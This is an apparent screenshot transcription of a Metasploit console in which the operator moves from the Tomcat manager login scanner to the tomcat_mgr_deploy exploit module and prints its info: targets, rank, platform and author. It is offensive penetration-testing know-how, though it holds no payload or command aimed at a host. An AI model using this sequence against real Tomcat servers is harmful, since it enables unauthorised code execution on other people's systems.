 msf auxiliary(tomcat_mgr_login) > use multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > info
Name: Apache Tomcat Manager Application Deployer Authenticated Code Execu
tion
Module: exploit/multi/http/tomcat_mgr_deploy
Platform: Java, Linux, Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2009-11-09
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
1   Java Universal
2   Windows Universal
3   Linux x86